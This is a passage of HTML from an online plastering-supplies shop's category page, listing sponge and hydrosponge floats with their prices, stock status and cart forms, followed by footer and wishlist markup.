				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/1262-marco-pesaro-280mm-x-140mm-hydrosponge-float-mp584.html">Marco Pesaro 280mm x 140mm Hydrosponge Float MP584</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						30mm x 280mm x 140mm
Uncut
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$21.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="1262" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="88">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="1260" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/1260-marco-pessaro-sponge-float-red-9319646105989.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marco Pessaro Sponge Float Green"
					data-full-size-image-url = "https://plasteringsupplies.com.au/2490-large_default/marco-pessaro-sponge-float-red.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/2490-home_default/marco-pessaro-sponge-float-red.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>MP382</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro"><strong>Marco Pesaro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/1260-marco-pessaro-sponge-float-red-9319646105989.html">Marco Pesaro 280mm x 140mm Sponge Float Red MP382</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Red Sponge Float 
Available with Replacement sponge
280mm x 140mm x 20mm Thick
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$27.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="1260" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="84">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="1265" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/1265-marco-pesaro-slotted-sponge-float.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marco Pesaro  Slotted Sponge Float"
					data-full-size-image-url = "https://plasteringsupplies.com.au/2503-large_default/marco-pesaro-slotted-sponge-float.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/2503-home_default/marco-pesaro-slotted-sponge-float.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>MP621</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro"><strong>Marco Pesaro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/1265-marco-pesaro-slotted-sponge-float.html">Marco Pesaro 300mm x 130mm Slotted Sponge Float MP621</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Sponge Float
300mm x 130mm x 20mm
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$26.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="1265" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="88">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="1259" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/1259-marco-pessaro-sponge-float-green.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marco Pessaro Sponge Float Green"
					data-full-size-image-url = "https://plasteringsupplies.com.au/2489-large_default/marco-pessaro-sponge-float-green.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/2489-home_default/marco-pessaro-sponge-float-green.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>MP603</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro"><strong>Marco Pesaro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/1259-marco-pessaro-sponge-float-green.html">Marco Pesaro 305mm x 127mm Sponge Float Green MP603</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Green Sponge Float 
305mm x 127mm x 25mm Thick
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$26.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="1259" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="42">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="1264" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/1264-marco-pesaro-280mm-x-140mm-profile-hydrosponge-float.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marco Pesaro Profile Hydrosponge Float"
					data-full-size-image-url = "https://plasteringsupplies.com.au/2501-large_default/marco-pesaro-280mm-x-140mm-profile-hydrosponge-float.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/2501-home_default/marco-pesaro-280mm-x-140mm-profile-hydrosponge-float.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>MP585</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro"><strong>Marco Pesaro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/1264-marco-pesaro-280mm-x-140mm-profile-hydrosponge-float.html">Marco Pesaro 280mm x 140mm Slotted Hydrosponge Float MP585</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Slotted
30mm x 280mm x 140mm
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$21.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="1264" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="95">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="3861" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/3861-spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280-9312791051736.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Spear &amp; Jackson Hydro Sponge Float Soft Grip Handle SJ-HS280"
					data-full-size-image-url = "https://plasteringsupplies.com.au/10026-large_default/spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/10026-home_default/spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>SJ-HS280</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson"><strong>Spear &amp; Jackson</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/3861-spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280-9312791051736.html">Spear &amp; Jackson Hydro Sponge Float Soft Grip Handle SJ-HS280</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Hydro Sponge Float
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$24.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3861" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="64">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="3863" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/3863-spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Spear &amp; Jackson Cube Cut Hydro Sponge Float Soft Grip Handle SJ-HS280C"
					data-full-size-image-url = "https://plasteringsupplies.com.au/10032-large_default/spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/10032-home_default/spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>SJ-HS280V</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson"><strong>Spear &amp; Jackson</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/3863-spear-jackson-hydro-sponge-float-soft-grip-handle-sj-hs280.html">Spear &amp; Jackson V Shape Cross Cut Hydro Sponge Float Soft Grip Handle SJ-HS280V</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						V Shape Cross Cut Hydro Sponge Float
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$24.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3863" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="93">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="4895" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/4895-marco-pesaro-render-float-diamond-slotted-pattern-hydrosponge-mp586-9319646107303.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marco Pesaro Render Float Diamond Slotted Pattern Hydrosponge MP586"
					data-full-size-image-url = "https://plasteringsupplies.com.au/14186-large_default/marco-pesaro-render-float-diamond-slotted-pattern-hydrosponge-mp586.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/14186-home_default/marco-pesaro-render-float-diamond-slotted-pattern-hydrosponge-mp586.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>MP586</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro"><strong>Marco Pesaro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/4895-marco-pesaro-render-float-diamond-slotted-pattern-hydrosponge-mp586-9319646107303.html">Marco Pesaro Render Float Diamond Slotted Pattern Hydrosponge MP586</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Render Float
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$28.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="4895" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="94">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="6741" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/6741-g06968.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Goldblatt 240X100mm Green..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/21238-large_default/g06968.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/21238-home_default/g06968.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>G06968</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt"><strong>Goldblatt</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sponge-floats/6741-g06968.html">Goldblatt 240X100mm Green Foam Float Soft Grip G06968</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="6741" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="95">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
      </div>

  
    
<nav class="pagination">
  <div class="col-md-3 hidden-sm-down">
    
      Showing 1-9 of 9 item(s)
    
  </div>



  <div class="col-md-6">
    
         
  </div>



</nav>

  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary back_to_top">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			<div id="likebox_content">
	<h4>Follow us on Facebook</h4>
	<div class="likebox_tab"></div>
	<div class="fb-page" data-href="https://www.facebook.com/plasteringsupplies/" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/plasteringsupplies/"><a href="https://www.facebook.com/plasteringsupplies/">Facebook</a></blockquote></div></div>
</div>

		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Products</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1715" data-toggle="collapse">
			<span class="h3">Products</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_1715" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/prices-drop"
					title="Our special products"
									>
				  Prices drop
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/new-products"
					title="Our new products"
									>
				  New products
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/best-sales"
					title="Our best sales"
									>
				  Best sales
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Our company</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63946" data-toggle="collapse">
			<span class="h3">Our company</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_63946" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/1-deliverypolicy"
					title="Delivery Policy | PlasteringSupplies"
									>
				  Delivery Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/3-terms-and-conditions-of-use"
					title="Our terms and conditions of use"
									>
				  Terms And Conditions
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/4-plasteringsupplies-about-us"
					title="Learn more about us"
									>
				  Plasteringsupplies About Us
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/5-secure-payment"
					title="Our secure payment mean"
									>
				  Secure payment
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/contact-us"
					title="Use our form to contact us"
									>
				  Contact us
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/sitemap"
					title="Lost ? Find what your are looking for"
									>
				  Sitemap
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/stores"
					title=""
									>
				  Stores
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/my-account" rel="nofollow">
      Your account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://plasteringsupplies.com.au/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/contact-us" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>PlasteringSupplies </li>		<li>Phone: <strong>03 9796 9092</strong></li>		<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
  <div
  class="wishlist-add-to"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Add to wishlist
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
